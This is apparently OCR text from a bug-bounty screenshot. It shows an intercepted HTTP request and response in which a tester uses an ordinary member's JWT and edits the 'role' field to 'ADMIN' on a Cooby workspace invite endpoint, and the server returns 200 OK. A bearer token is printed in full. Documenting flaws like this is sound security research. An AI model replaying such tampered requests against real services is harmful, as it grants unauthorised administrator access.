 Request
Pretty Raw Hex
\n
4 Content-Length: 48
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
6 Sec-Ch-Ua-Mobile: ?0
Authorization: Bearer
614bda4e41db5b871c04832412ac0de04630edd5597bc1a40e3d2a5818c5da9e8994
3875d232dcbbee22148ad262e9c2312418a0f3e8638ce97c3e7e6dca396130ce8b79
48902c1a887a2025256164c2826109a0673f02a3ae445e78762b940dcf71d3ea9869
4aa8aa118b3a75c07cf8c2643bcf97724045403bd325e916d9b5
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Content-Type: application/json
10 Accept: application/json, text/plain, */*
11 Cooby-App-Platform: Workspace_1.56.0
12 Sec-Ch-Ua-Platform: "Linux"
13 Origin:
14 Sec-Fetch-Site: same-site
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=1, i
21
22 {
"emails":[
"h0tak88r@
],
"role":"ADMIN"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 04 Aug 2024 09:51:45 GMT
3 Content-Type: application/json
4 Content-Length: 2
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Origin:
7 Trace-Id: 2778902f8c15ae1be90b66d7c58a17b9
8 Vary: Origin
9
10 {
}
member's jwt
Parameter role after editing
Search
0 highlights